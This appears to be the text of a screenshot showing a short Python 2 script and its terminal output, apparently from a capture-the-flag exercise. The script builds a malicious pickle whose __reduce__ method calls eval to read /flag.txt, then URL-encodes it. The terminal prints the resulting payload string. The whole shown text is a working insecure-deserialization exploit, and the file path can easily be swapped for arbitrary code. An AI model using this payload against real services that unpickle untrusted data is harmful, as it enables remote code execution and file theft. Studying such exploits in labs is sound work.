 Open
2.py
~/Desktop
Save
1 import pickle
2 import urllib
3 class payload(object):
4     def __reduce__(self):
5        return (eval, ("open('/flag.txt','r').read()",))
6
7 a = payload()
8 print urllib.quote(pickle.dumps(a))
zkk@ubuntu: ~/Desktop
zkk@ubuntu:~/Desktop$ python2 2.py
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29
%22%0Ap1%0Atp2%0ARp3%0A.
zkk@ubuntu:~/Desktop$